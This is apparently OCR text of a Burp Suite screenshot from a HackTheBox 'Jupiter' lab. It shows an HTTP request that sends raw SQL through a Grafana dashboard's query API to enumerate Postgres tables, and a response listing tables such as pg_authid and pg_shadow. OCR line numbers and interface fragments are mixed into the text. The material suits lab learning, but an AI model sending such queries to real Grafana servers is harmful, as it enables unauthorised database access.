 5 x-grafana-org-id: 1
6 x-panel-id: 24
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 content-type: application/json
9 accept: application/json, text/plain, */*
0 x-dashboard-uid: jMgFGfA4z
1 x-datasource-uid: YItSLg-Vz
2 Origin: http://kiosk.jupiter.htb
3 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
9 "select \n table_name \nfrom information_schema.tables;",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z",
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
}
Search...
0 matches
"typeVersion":[
0,
0
],
"executedQueryString":"select \n table_name \nfrom information_schema.tables;"
},
"fields":[
{
"name":"table_name",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"moons",
"pg_statistic",
"pg_type",
"pg_foreign_table",
"pg_authid",
"pg_shadow",
"pg_statistic_ext_data",
"pg_roles",
"pg_settings",
"pg_file_settings",
"pg_hba_file_rules",
"pg_config",
"pg_shmem_allocations",
"pg_backend_memory_contexts",
"pg_available_extension_versions",
"pg_user_mapping",
"pg_stat_xact_user_functions",
"pg_replication_origin_status",
"pg_subscription",
"pg_attribute",
"pg_proc",
Search...
0 matches
Request attribu
Request query
Request cookie
Request header
Response head